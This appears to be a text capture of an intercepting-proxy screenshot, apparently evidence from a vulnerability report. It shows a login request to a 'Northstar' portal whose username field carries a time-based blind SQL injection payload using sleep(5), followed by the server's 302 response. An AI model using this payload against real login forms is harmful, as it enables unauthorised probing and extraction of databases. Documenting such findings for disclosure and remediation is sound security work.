 Request
Pretty Raw Hex
\n
1 POST /northstar/Portal/processlogin.jsp HTTP/1.1
2
3 Cookie: JSESSIONID=FA2E8BE98099A8FD7064910772C706F3
4 Content-Length: 79
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 companyId=4&userName=
test'%2b(select*from(select(sleep(5)))a)%2b'&password=
test
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 X-Robots-Tag: noindex, nofollow
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: Sameorigin
5 Referrer-Policy: same-origin
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Location: index.jsp
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 0
12 Date: Fri, 08 Jul 2022 17:21:08 GMT
13 Connection: close
14
15
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 12